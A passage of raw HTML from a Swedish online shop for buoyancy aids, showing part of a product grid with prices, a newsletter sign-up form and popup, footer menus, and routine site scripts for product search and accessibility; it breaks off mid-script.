src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rosa.jpg" /></noscript><img class="available_color" height="20" width="20" color="uv-gul" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/uv_gul.jpg" /><noscript><img class="available_color" height="20" width="20" color="uv-gul" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/uv_gul.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Aqua Flytväst</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>338&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/aqua-flytvast/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="380" data-product_sku="" aria-label="Välj alternativ för ”Aqua Flytväst”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a><div class="attribute-tag-list" aria-live="polite" aria-label="Lämplig för :  Allround" tabindex="0"><span class="tag">Allround</span></div></li>

			
					<li class="product type-product post-34263 status-publish instock product_cat-environmental-initiative product_cat-flytvastar product_cat-flytvastar-50n product_cat-flytvastar-for-kajak product_cat-flytvastar-for-sup product_cat-flytvastar-for-vuxna product_cat-jollesegling product_cat-kanot product_cat-kayak product_cat-oppen-bat product_cat-stand-up-paddle-board has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/radial-e-i-flytvast/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Radial E.I Flytväst" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-2048x2048.jpg 2048w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-50x50.jpg 50w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Radial E.I Flytväst" data-lazy-src="https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Radial E.I Flytväst" decoding="async" srcset="https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-2048x2048.jpg 2048w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-50x50.jpg 50w, https://baltic.se/wp-content/uploads/2023/07/baltic-radial-e.i-buoynacy-aid-green-5022-1-100x100.jpg 100w" sizes="(max-width: 324px) 100vw, 324px" title="Radial E.I Flytväst" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="marin" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/marin.jpg" /><noscript><img class="available_color" height="20" width="20" color="marin" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/marin.jpg" /></noscript><img class="available_color" height="20" width="20" color="olivgron" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/olivgron.jpg" /><noscript><img class="available_color" height="20" width="20" color="olivgron" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/olivgron.jpg" /></noscript><img class="available_color" height="20" width="20" color="rod" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rod.jpg" /><noscript><img class="available_color" height="20" width="20" color="rod" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rod.jpg" /></noscript><img class="available_color" height="20" width="20" color="svart" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /><noscript><img class="available_color" height="20" width="20" color="svart" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Radial E.I Flytväst</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>898&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/radial-e-i-flytvast/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="34263" data-product_sku="" aria-label="Välj alternativ för ”Radial E.I Flytväst”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a><div class="attribute-tag-list" aria-live="polite" aria-label="Lämplig för :  Återvunnet material, Ficka fram, För jollesegling, För paddling, Justerbar passform" tabindex="0"><span class="tag">Återvunnet material</span><span class="tag">Ficka fram</span><span class="tag">För jollesegling</span><span class="tag">För paddling</span><span class="tag">Justerbar passform</span></div></li>

			
		</ul>

	</section>
	
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div data-wpr-lazyrender="1" class="baltic-mailchimp-subscribe-form"><div  class="baltic-mailchimp-subscribe-form__container"><h2 id="newsletter-heading">Nyhetsbrev</h2><p id="newsletter-description">Anmäl dig till vårt nyhetsbrev och få 10% rabatt på ditt första köp och ta del av erbjudanden, tips och råd om våra produkter och nyheter.</p><div id="mc_embed_signup">
                <form action="https://baltic.us2.list-manage.com/subscribe/post?u=56c876adb0e9f4ae15df30b9b&amp;id=302818ed2f" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" aria-label="Nyhetsbrev - Anmäl dig till vårt nyhetsbrev och få 10% rabatt på ditt första köp">
                    <div id="mc_embed_signup_scroll">
                        <div class="baltic-mailchimp-subscribe-form__input-field">
                            <label class="sr-only" for="mce-EMAIL" id="bmc-eamil-address">E-postadress</label>
                            <input type="email" placeholder="Ange e-postadress" value="" name="EMAIL" required="required" class="required email" id="mce-EMAIL" aria-label="Ange E-postadress">
                        </div>
                        <div >
                            <div class="baltic-mailchimp-subscribe-form__checkbox-field">
                                <label id="gdpr-label" for="gdpr_24853">Jag godkänner att Baltic kontaktar mig</label>
                                <input type="checkbox" required="required" id="gdpr_24853" name="gdpr[24853]" value="Y" class="av-checkbox gdpr" aria-describedby="gdpr-description" aria-labelledby="gdpr-label">
                            </div>
                            <p class="small" id="gdpr-description">Du kan ändra dig när du vill genom att klicka på en länk i sidfoten på meddelanden du tar emot från oss eller genom att kontakta oss.</p>
                        </div>
                        <div id="mce-responses">
                            <div class="response" id="mce-error-response" style="display:none" aria-live="polite" role="alert"></div>
                            <div class="response" id="mce-success-response" style="display:none" aria-live="polite" role="alert"></div>
                        </div>
                        <div style="position: absolute; left: -5000px;" aria-hidden="true">
                            <input type="text" name="b_56c876adb0e9f4ae15df30b9b_302818ed2f" tabindex="-1" value="">
                        </div>
                        <div>
                            <input type="submit" value="Prenumerera" name="subscribe" id="mc-embedded-subscribe" aria-label="Prenumerera på nyhetsbrev">
                        </div>
                    </div>
                </form>
            </div></div></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="gamma widget-title">Kundtjänst</h3><div class="menu-footer-customer-service-container"><ul id="menu-footer-customer-service" class="menu"><li id="menu-item-3931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3931"><a href="https://baltic.se/kontakt/">Kontakt</a></li>
<li id="menu-item-119501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119501"><a href="https://baltic.se/storefinder/">Återförsäljare</a></li>
<li id="menu-item-125441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125441"><a href="https://baltic.se/storefinder/">Servicestationer</a></li>
<li id="menu-item-24275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24275"><a href="https://baltic.se/faq/">FAQ</a></li>
<li id="menu-item-26804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26804"><a href="https://baltic.se/mitt-konto/">B2B</a></li>
</ul></div></div><div id="block-4" class="widget widget_block"><div class="copyright-text">Copyright © 2024 Baltic Safety Products AB.<br />
Alla rättigheter förbehålls.</div>
</div><div id="block-11" class="widget widget_block">    <div class="klarna">
        <span>
                            Hos oss betalar du tryggt med
                    </span>
        <img width="238" height="53" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%2053'%3E%3C/svg%3E" alt="Klarna" data-lazy-src="https://baltic.se/wp-content/uploads/2021/12/Klarna-logotype-white.svg.svg"><noscript><img width="238" height="53" src="https://baltic.se/wp-content/uploads/2021/12/Klarna-logotype-white.svg.svg" alt="Klarna"></noscript>
        <img width="220" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2048'%3E%3C/svg%3E" style="margin-top:12px" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/credit-cards.png"><noscript><img width="220" height="48" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/credit-cards.png" style="margin-top:12px"></noscript>
    </div>
<p></p>
</div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-6" class="widget widget_nav_menu"><h3 class="gamma widget-title">Allmän information</h3><div class="menu-footer-information-container"><ul id="menu-footer-information" class="menu"><li id="menu-item-4002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4002"><a href="https://baltic.se/att-valja-flytvast/">Att välja flytväst</a></li>
<li id="menu-item-3937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3937"><a href="https://baltic.se/manualer/">Manualer</a></li>
<li id="menu-item-119175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119175"><a href="https://www.dropbox.com/scl/fo/2px98x67s2b7uz1vyng4t/AJQAHVs2ZgPgUSsKWHeNlGc?rlkey=9q8g91jz7955wk14khopgue6v&#038;st=loqtvjn6&#038;dl=0">Declaration of Conformity</a></li>
<li id="menu-item-4185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4185"><a href="https://baltic.se/partners/">Partners</a></li>
<li id="menu-item-19262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19262"><a href="https://www.dropbox.com/sh/8a1n9b7on32979y/AAA_2-uV92RgJDbjSfb7N0rMa?dl=0">Mediacenter</a></li>
<li id="menu-item-25145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25145"><a href="https://baltic.se/sidkarta/">Sidkarta</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="gamma widget-title">Företagsinformation</h3><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-3936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3936"><a href="https://baltic.se/om-baltic/">Om Baltic</a></li>
<li id="menu-item-22028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22028"><a href="https://baltic.se/terms-and-conditions/">Terms and conditions</a></li>
<li id="menu-item-3934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3934"><a href="https://baltic.se/foretagspolicy/">Företagspolicy</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22522"><a href="https://baltic.se/cookie-policy-eu/">Cookie Policy (EU)</a></li>
<li id="menu-item-26039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26039"><a rel="privacy-policy" href="https://baltic.se/integritetspolicy/">Integritetspolicy</a></li>
<li id="menu-item-116060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116060"><a href="https://baltic.se/pressrum/">Pressrum</a></li>
<li id="menu-item-122627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122627"><a href="https://baltic.se/accessibility-statement/">Accessibility Statement</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="gamma widget-title">Följ oss på sociala medier</h3><div class="textwidget custom-html-widget"><div class="social-media"><ul>
    <li><a href="https://www.instagram.com/balticlifejackets/"><img width="448" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20448%20448'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/instagram-white.svg"><noscript><img width="448" height="448" src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/instagram-white.svg" alt=""></noscript>
			<div class="tooltip sr-only" role="tooltip" id="instagram-tooltip">
				Följ oss på Instagram
			</div>
		</a>	</li>
    <li><a href="https://www.facebook.com/BalticLifejackets"><img width="448" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20448%20448'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/facebook-white.svg"><noscript><img width="448" height="448" src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/facebook-white.svg" alt=""></noscript>
			<div class="tooltip sr-only" role="tooltip" id="facebook-tooltip">
				Följ oss på Facebook
			</div>
		</a></li>
    <li><a href="https://www.youtube.com/channel/UCufmcTUWXhDExQe853BL4pQ"><img width="448" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20448%20448'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/youtube-white.svg"><noscript><img width="448" height="448" src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/youtube-white.svg" alt=""></noscript>
			<div class="tooltip sr-only" role="tooltip" id="youtube-tooltip">
				Följ oss på YouTube
			</div>
		</a></li>
    <li><a href="https://www.linkedin.com/company/baltic-lifejackets/"><img width="448" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20448%20448'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/linkedin-white.svg"><noscript><img width="448" height="448" src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/linkedin-white.svg" alt=""></noscript>
			<div class="tooltip sr-only" role="tooltip" id="linkedin-tooltip">
				Följ oss på LinkedIn
			</div>
		</a></li>
</ul>
				
	
		
	
		
	
		
		</div></div></div><div id="media_image-2" class="widget widget_media_image"><a href="/"><img width="300" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20181'%3E%3C/svg%3E" class="image wp-image-26115  attachment-medium size-medium wvs-archive-product-image" alt="SUP PRO Flytväst" decoding="async" style="max-width: 100%; height: auto;" title="SUP PRO Flytväst" data-lazy-src="https://baltic.se/wp-content/uploads/2022/03/baltic-symbol.svg" /><noscript><img width="300" height="181" src="https://baltic.se/wp-content/uploads/2022/03/baltic-symbol.svg" class="image wp-image-26115  attachment-medium size-medium wvs-archive-product-image" alt="SUP PRO Flytväst" decoding="async" style="max-width: 100%; height: auto;" title="SUP PRO Flytväst" /></noscript></a></div><div id="text-8" class="widget widget_text">			<div class="textwidget"><div class="copyright-text">Copyright © 2021 Baltic Safety Products AB. Alla rättigheter förbehålls.</div>
</div>
		</div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Baltic 2026
							<br />
				<a class="privacy-policy-link" href="https://baltic.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce – Den bästa e-handelsplattformen för WordPress" rel="noreferrer">Byggt med Storefront och WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://baltic.se/mitt-konto/">Mitt konto</a>					</li>
									<li class="search">
						<a href="">Sök</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div id="product-search-1" class="product-search floating"><div class="product-search-form"><form id="product-search-form-1" class="product-search-form " action="https://baltic.se/" method="get"><input id="product-search-field-1" name="s" type="text" class="product-search-field" placeholder="Search products …" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="orderby" value="date-DESC"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-1" class="product-search-results"><div id="product-search-results-content-1" class="product-search-results-content" style=""></div></div></div><script type="text/javascript">document.getElementById("product-search-field-1").disabled = true;document.addEventListener( "DOMContentLoaded", function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-1").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-1', 'product-search-1', 'product-search-1 div.product-search-results-content', 'https://baltic.se/wp-admin/admin-ajax.php?order=DESC&order_by=date&title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&limit=10&category_results=1&category_limit=5&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-1","product-search-results-1");ixwps.dynamicFocus("product-search-1","product-search-results-content-1");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-1").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}}} );</script></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://baltic.se/kassan/">Varukorg				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		            <!-- Add this new section below the existing footer widgets -->
            
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section  class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-sup-pro-buoyancy-aid-white-navy-5455-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="SUP PRO Flytväst" title="SUP PRO Flytväst" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">Du tittar på: <strong>SUP PRO Flytväst</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">998&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></span>
													</div>
						<a href="https://baltic.se/produkt/sup-pro-flytvast/" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Välj alternativ						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->


<!-- Area #divi-area-107525 -->
<div  id="divi-area-107525" class="divi-area-wrap divi-area-wrap-107525 divi-area-wrap-newsletter-signup-se divi-area-type-popup divi-area-newsletter-signup-se" style="display:none;">
<div class="et_pb_section et_pb_section_dap_107525_0 popup-newsletter et_section_regular et_section_transparent" >
				
				
				
				
					<div  class="et_pb_row et_pb_row_dap_107525_1 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_107525_2  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div  class="et_pb_row et_pb_row_dap_107525_3 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_107525_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_107525_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">NYHETSBREV</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_dap_107525_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><strong>SIGNA UP OCH FÅ 10%</strong></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_dap_107525_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Anmäl dig till vårt nyhetsbrev och få 10% rabatt på ditt första köp på ordinarie priser och ta del av erbjudanden, tips och råd om våra produkter och nyheter.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_code et_pb_code_dap_107525_8">
				
				
				<div class="et_pb_code_inner"><div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="https://baltic.us2.list-manage.com/subscribe/post?u=56c876adb0e9f4ae15df30b9b&id=302818ed2f" method="post" name="mc- embedded-subscribe-form" target="_blank">
<div id="mc_embed_signup_scroll">
<div class="baltic-mailchimp-subscribe-form__input-field">
<label class="sr-only" for="mce-EMAIL">Ange e-postadress</label>
<input id="mce-EMAIL" class="required email" name="EMAIL" required="required" type="email" value="" placeholder="Ange e-postadress" />
</div>
<div>
<div class="baltic-mailchimp-subscribe-form__checkbox-field"><input id="gdpr_24853" class="off -checkbox gdpr" name="gdpr[24853]" required="required" type="checkbox" value="Y" /> <label style="font-weight: 500; font-family: 'eurostile', Helvetica, Arial, Lucida, sans-serif;" for="gdpr_24853">Jag godkänner att Baltic kontaktar mig</label>
</div>
<p class="small" style="font-family: 'Inter', Helvetica, Arial, Lucida, sans-serif; font-size: 13px; font-weight: 500; line-height: 21px;">Du kan ändra dig när du vill genom att klicka på en länk i sidfoten på meddelanden du tar emot från oss eller genom att kontakta oss.
</div>
<div id="mce-responses">
<div id="mce-error-response" class="response" style="display: none;"></div>
<div id="mce-success-response" class="response" style="display: none;"></div>
</div>
<div style="position: absolute; left: -5000px;" aria-hidden="true">
<input tabindex="-1" name="b_56c876adb0e9f4ae15df30b9b_302818ed2f" type="text" value="" />
</div>
<div style="text-align: center;">
<input id="mc-embedded-subscribe" class="et_pb_button et_pb_button_13 et_pb_bg_layout_dark" name=" Prenumerera " type="submit" value="Prenumerera" />
</div>
</div>
</form>
</div>


</div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</div>
<script>(function(a,b,c,d,h,i,j){d.addAction("ready",function(){d.register(a,b,function(e){e[c](h+0,h,i);d.addAction('before_hide_area_'+j,function(){d.markClosed(a,43200)});e[c]('on-hash','hash',{})})},2)})("divi-area-107525",{shadow:0,position:"center_center",ids:"divi-area-newsletter-signup-se"},"addTrigger",DiviArea,"delay",{delay:0},"divi_area_107525")</script>
<!-- /Area #divi-area-107525 -->

<!-- Area #divi-area-107537 -->
<div  id="divi-area-107537" class="divi-area-wrap divi-area-wrap-107537 divi-area-wrap-newsletter-button-se divi-area-type-flyin divi-area-newsletter-button-se" style="display:none;">
<div class="et_pb_section et_pb_section_dap_107537_0 et_section_regular et_section_transparent" >
				
				
				
				
					<div  class="et_pb_with_border et_pb_row et_pb_row_dap_107537_1 newsletter-btn-se et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_107537_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_107537_3">
				
				
				<span class="et_pb_image_wrap "><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" title="angle-up-solid" height="auto" width="auto" data-lazy-src="https://baltic.se/wp-content/uploads/2024/04/angle-up-solid.svg" /><noscript><img src="https://baltic.se/wp-content/uploads/2024/04/angle-up-solid.svg" alt="" title="angle-up-solid" height="auto" width="auto" /></noscript></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_107537_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><strong>SIGNA UP FÅ 10%<br /></strong>På ditt första köp</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</div>
<script>(function(a,b,c,d,h,i){d.addAction("ready",function(){d.register(a,b,function(e){e[c](h+0,h,i);e[c]('on-hash','hash',{})})},2)})("divi-area-107537",{hideClose:1,shadow:0,position:"bottom_right",ids:"divi-area-newsletter-button-se"},"addTrigger",DiviArea,"delay",{delay:0})</script>
<!-- /Area #divi-area-107537 -->
		<script type="text/javascript">
			document.addEventListener( "DOMContentLoaded", function() {
				if ( typeof jQuery !== "undefined" ) {
					jQuery( '.storefront-handheld-footer-bar .product-search' ).off( 'focusout' );
					jQuery( document ).on( "click touchStart", function( event ) {
						if ( jQuery( '.storefront-handheld-footer-bar .search' ).hasClass( 'active' ) ) {
							jQuery( 'body' ).addClass( 'wps-storefront-noscroll' );
						} else {
							jQuery( 'body' ).removeClass( 'wps-storefront-noscroll' );
						}
					} );
					jQuery( window ).on( "orientationchange resize", function( event ) {
						if ( !jQuery( '.storefront-handheld-footer-bar' ).is( ':visible' ) ) {
							jQuery( 'body' ).removeClass( 'wps-storefront-noscroll' );
						}
					} );
									}
			} );
		</script>        <script>
        document.addEventListener('DOMContentLoaded', function() {
            function hideGalleryThumbnails() {
                // Target images specifically inside flex-control-nav flex-control-thumbs
                const thumbnailImages = document.querySelectorAll('.flex-control-nav.flex-control-thumbs img');
                
                thumbnailImages.forEach(function(img) {
                    // Hide from screen readers
                    img.setAttribute('aria-hidden', 'true');
                    img.setAttribute('alt', '');
                    img.setAttribute('role', 'presentation');
                    
                    // Remove title attribute if exists
                    img.removeAttribute('title');
                });
                
                // Also hide the thumbnail container links from screen readers
                const thumbnailLinks = document.querySelectorAll('.flex-control-nav.flex-control-thumbs a');
                thumbnailLinks.forEach(function(link) {
                    link.setAttribute('aria-hidden', 'true');
                    link.setAttribute('tabindex', '-1');
                });
            }
            
            // Run immediately
            hideGalleryThumbnails();
            
